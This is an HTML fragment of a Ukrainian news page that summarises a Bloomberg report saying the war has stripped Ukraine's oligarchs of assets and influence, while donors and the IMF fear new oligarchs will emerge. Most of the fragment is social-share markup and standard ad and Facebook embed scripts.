                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		          </div>
            <div id="show-mobile">
                		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=142923" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Україна фактично позбулася олігархів, але є ризики появи нових @OligarhUA&url=https://oligarh.media/?p=142923" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=142923" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D142923&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Україна фактично позбулася олігархів, але є ризики появи нових https://oligarh.media/?p=142923" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=142923&text=Україна фактично позбулася олігархів, але є ризики появи нових" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		            </div>
        </div>

      </div>
			<div class="entry-content clearfix single-post-content" itemprop="articleBody">
				<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p style="text-align: justify;">Внаслідок російського вторгнення українські олігархи втратили активи і політичний вплив, через що фактично перестали бути олігархами. Однак зберігаються ризики появи нових олігархів в Україні.</p>
<p style="text-align: justify;">Джерело: матеріал агентства <a href="https://www.bloomberg.com/news/articles/2023-04-06/how-to-rebuild-ukraine-root-out-corruption-oligarchs?fbclid=IwAR0NmGHzWFwCcGvb_ZaBvdli3bz9M88t8F9lYazCediOecN9i7h7Z1uZyrU" target="_blank" rel="noopener noreferrer">Bloomberg</a></p>
<p style="text-align: justify;">Деталі: Видання наголошує, що у грудневому звіті Міжнародний валютний фонд назвав відновлення в Україні &#8220;олігархічних інтересів&#8221; одним з ризиків для реформ та майбутньої підтримки донорів.</p>
<p style="text-align: justify;">Колишня керівниця НБУ Валерія Гонтарева сказала Bloomberg, що розкрадання грошей, які виділятимуться на так званий &#8220;план Маршалла&#8221;, може стати серйозною загрозою для України. На її думку, &#8220;донори не бояться старих олігархів, вони бояться нових&#8221;.</p>
<p style="text-align: justify;">Агентство пише, посилаючись на неназваного європейського дипломата, що країни G7 чинять тиск на українську владу з вимогою відновити реформи і боротьбу з корупцією.</p>
<div class="betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center">
<div id="betterad-51405-629394886915cfe3b8cc9" class="betterad-container betterad-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="51405" data-type="custom_code"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8709507262"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p style="text-align: justify;">&#8220;Україна досі має проблеми з очищенням судової та податкової систем, а також з діджиталізацією державних процесів, яка має на меті забезпечити прозорість. Через це майбутнє України знову може зіпсувати корупція&#8221;, – вважає видання.</p>
<p style="text-align: justify;">Bloomberg відзначає, що Україна стає все більш централізованою і мілітаризованою державою, а Володимир Зеленський веде політику, яка може завадити післявоєнній лібералізації.</p>
<p style="text-align: justify;">&#8220;Уряд фактично взяв під повний контроль великі держкомпанії, зокрема &#8220;Укрнафту&#8221; та &#8220;Укртатнафту&#8221;, які раніше були у сфері інтересів Ігоря Коломойського&#8221;, – йдеться у публікації.</p>
<p style="text-align: justify;">Формування нового олігархічного класу може негативно вплинути на перспективи України, оскільки гальмуватиме надходження закордонних інвестицій та демонополізацію ринку, пише видання.</p>
<div class="h5ab-print-button-container"><div class="h5ab-print-button h5ab-print-button-right" style="cursor: pointer; color: #555"><i class="fa fa-print fa-lg"></i>
							<span>Напечатать</span></div></div>
<a class="author-sign" href="https://oligarh.media/author?author_id=35">Денис Светлов</a><br> <a class="author-sign author-sign-black" href="https://oligarh.media/">«ОЛИГАРХ»</a><div class="clearfix"></div><div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ></h4><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.9",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://oligarh.media/2023/04/07/ukrayina-faktichno-pozbulasya-oligarhiv-ale-ye-riziki-poyavi-novih/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>
				<div class="author-block"></div>
			</div>
					<div class="post-share single-post-share bottom-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=142923" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Україна фактично позбулася олігархів, але є ризики появи нових @OligarhUA&url=https://oligarh.media/?p=142923" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=142923" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D142923&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Україна фактично позбулася олігархів, але є ризики появи нових https://oligarh.media/?p=142923" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  